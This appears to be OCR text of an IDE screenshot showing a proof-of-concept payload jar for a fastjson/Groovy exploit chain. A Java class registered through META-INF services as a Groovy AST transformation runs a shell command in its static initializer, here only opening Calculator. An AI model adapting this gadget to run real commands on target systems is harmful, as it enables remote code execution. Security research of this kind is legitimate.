 Project
Grab.java
groovyJar /fastjson/groovyJar
.idea
out
src
main
java
groovy.grape
Grab
main(String[]):void
visit(ASTNode[], SourceUnit):void
resources
META-INF.services
org.codehaus.groovy.transform.ASTTran
target
pom.xml
External Libraries
Scratches and Consoles
1 package groovy.grape;
2 import org.codehaus.groovy.ast.ASTNode;
3 import org.codehaus.groovy.control.SourceUnit;
4 import org.codehaus.groovy.transform.ASTTransformation;
5 import org.codehaus.groovy.transform.GroovyASTTransformation;
6 import java.io.IOException;
7
8 @GroovyASTTransformation()
9 public class Grab implements ASTTransformation
10 {
11 static {
12 try {
13 Runtime.getRuntime().exec( command: "open /System/Applications/Calculator.app");
14 } catch (IOException e) {
15 }
16 }
17
18 @Override
19 public void visit(ASTNode[] astNodes, SourceUnit sourceUnit) {}
22
23 public static void main(String[] args) {}
26 }
27
org.codehaus.groovy.transform.ASTTransformation
1 groovy.grape.Grab